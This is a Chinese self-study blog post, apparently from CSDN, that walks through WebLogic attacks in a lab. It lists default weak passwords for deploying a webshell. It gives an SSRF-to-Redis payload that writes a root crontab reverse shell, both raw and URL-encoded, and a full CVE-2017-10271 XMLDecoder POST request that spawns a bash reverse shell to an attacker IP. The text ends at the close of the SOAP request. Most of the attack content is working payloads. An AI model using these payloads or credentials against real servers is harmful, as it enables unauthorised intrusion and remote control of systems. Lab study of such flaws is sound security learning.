一个网络安全学习爱好者在学习过程中记录下的笔记,希望在CSDN能和大家一起成长,学习,分享,进步,下面分享的是中间件漏洞系列,希望对入门网安的朋友们有所帮助,大神有兴趣看看即可,勿喷感谢,同时也欢迎各位师傅私聊交流学习。文章有所参考,也感谢教授我网安知识的师父们,感谢出生在这个互联网时代,知识触手可及。

中间件漏洞系列目录

网络安全自学篇-中间件漏洞(一)

网络安全自学篇-中间件漏洞(二)

补充下一些中间件的默认端口号:

IIS-80

Apache-80

Weblogic-7001

Nginx-80

Tomcat-8080

Jboss-8080

weblogic之weak_password

Vul:弱口令可导致上传并部署war包获取WEBSHELL

WebLogic常用弱口令:

| User ID | Password |

|---|---|

| system | password |

| weblogic | weblogic |

| admin | security |

| joe | password |

| mary | password |

| system | security |

| wlcsystem | wlcsystem |

| wlpisystem | wlpisystem |

| weblogi | Oracle@123 |

用户名密码分别为:weblogic/Oracle@123,上传war包即可获得webshell

其他思路



weblogic之SSRF

Vul:Weblogic中存在一个SSRF漏洞,利用该漏洞可以发送任意HTTP请求,进而攻击内网中redis、fastcgi等脆弱组件



访问

http://192.168.42.128:7001/uddiexplorer/



向服务器提交如下参数探测端口开放情况:

http://192.168.42.128:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://172.21.0.2:7001

以下是端口未开放的结果:

由于这里使用的是docker,因此我们需要探测的ip地址必须是docker的地址:

以下是端口开放的结果:

其他状态解释如下:

由于漏洞环境上部署了redis数据库,可利用其反弹shell,我们可以通过传入%0a%0d来注入换行符,而某些服务(如redis)是通过换行符来分隔每条命令,也就说我们可以通过该SSRF攻击内网中的redis服务器。

https://github.com/vulhub/vulhub/blob/master/weblogic/ssrf/README.md

反弹shell格式:

set 1 "\n\n\n\n* * * * root bash -i >& /dev/tcp/xx.xx.xx.xx[IP]/8888[PORT] 0>&1\n\n\n\n"

config set dir /etc/

config set dbfilename crontab

save

进行url编码后添加换行符%0a%0d:

set+1+%22%5cn%5cn%5cn%5cn*+*+*+*+root+bash+-i+%3e%26+%2fdev%2ftcp%2f192.168.42.129%2f8888+0%3e%261%5cn%5cn%5cn%5cn%22%0D%0Aconfig+set+dir+%2fetc%2f%0D%0Aconfig+set+dbfilename+crontab%0D%0Asave



nc -l -p 8888监听即可





weblogic之XMLDecoder反序列化漏洞(CVE-2017-10271)

Vul:Weblogic的WLS Security组件对外提供webservice服务,其中使用了XMLDecoder来解析用户传入的XML数据,在解析的过程中出现反序列化漏洞,导致可执行任意命令。

访问http://192.168.42.128:7001/wls-wsat/CoordinatorPortType11,存在下图则说明可能存在漏洞

构造POST包发送数据反弹shell:

POST /wls-wsat/CoordinatorPortType HTTP/1.1

Host: 192.168.42.128:7001

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Content-Type: text/xml

Content-Length: 618

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>

<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">

<java version="1.4.0" class="java.beans.XMLDecoder">

<void class="java.lang.ProcessBuilder">

<array class="java.lang.String" length="3">

<void index="0">

<string>/bin/bash</string>

</void>

<void index="1">

<string>-c</string>

</void>

<void index="2">

<string>bash -i >& /dev/tcp/192.168.42.129/21 0>&1</string>

</void>

</array>

<void method="start"/></void>

</java>

</work:WorkContext>

</soapenv:Header>

<soapenv:Body/>